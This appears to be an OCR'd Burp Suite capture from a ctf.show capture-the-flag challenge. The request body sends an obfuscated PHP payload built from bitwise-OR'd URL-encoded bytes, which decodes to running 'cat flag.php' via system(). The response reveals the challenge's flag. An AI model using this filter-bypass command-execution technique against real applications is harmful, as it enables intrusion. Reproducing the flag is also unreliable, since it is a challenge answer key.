 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
cdbad485-3d9e-4e02-b536-52b692433ad6.challenge.ctf.sho
w
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin:
http://cdbad485-3d9e-4e02-b536-52b692433ad6.challenge.
ctf.show
10 Connection: close
11 Referer:
http://cdbad485-3d9e-4e02-b536-52b692433ad6.challenge.
ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 c=
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14
%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60
%2e%60%60%60")
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Nov 2023 04:31:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 285
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: 羽
14 # @Date:   2020-09-05 20:31:22
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-05 20:33:10
17 # @email: 1341963450@qq.com
18 # @link: https://ctf.show
19
20
21 */
22
23 $flag="ctfshow{88d61a2d-2fbf-4246-899d-33428c44a79b}";
24
25
26